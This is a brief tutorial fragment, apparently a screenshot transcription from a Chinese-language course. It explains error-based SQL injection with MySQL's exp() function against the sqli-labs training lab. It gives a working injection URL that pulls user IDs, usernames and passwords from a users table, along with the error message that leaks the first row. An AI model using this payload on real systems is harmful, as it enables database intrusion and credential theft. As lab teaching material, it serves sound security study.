 报错注入
exp() 函数报错注入是一种利用SQL中的exp() 函数触发错误消息来获取数据库信息的注
Cyk7r
入方法。
http://192.168.100.200/sqli-labs/Less-5/?id=1' and exp(~(select * from(select concat_ws(':',id,username,password) from users limit 0,1)a))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的sql语句为：SELECT * FROM users WHERE id='1' and exp(~(select * from(select concat_ws(':',id,username,passw
DOUBLE value is out of range in 'exp(~((select '1:Dumb:Dumb' from dual)))'